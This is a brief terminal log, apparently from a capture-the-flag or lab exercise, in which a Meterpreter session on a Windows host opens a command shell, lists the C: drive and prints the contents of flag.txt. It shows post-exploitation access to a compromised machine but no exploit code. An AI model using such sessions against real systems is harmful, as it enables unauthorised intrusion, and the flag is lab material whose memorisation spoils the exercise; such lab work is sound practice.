 meterpreter > shell
Process 580 created.
Channel 3 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\hfs>cd /
cd /
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AEDF-99BD
 Directory of C:\
09/14/2020  06:52 AM                32 flag.txt
10/06/2025  05:18 AM    <DIR>          hfs
08/22/2013  03:52 PM    <DIR>          PerfLogs
08/12/2020  04:13 AM    <DIR>          Program Files
09/05/2020  09:05 AM    <DIR>          Program Files (x86)
09/10/2020  09:50 AM    <DIR>          Users
09/14/2020  06:49 AM    <DIR>          Windows
               1 File(s)             32 bytes
               6 Dir(s)   9,118,142,464 bytes free
C:\>type flag.txt
type flag.txt
f74c8347798f4082daf4b4570dba094a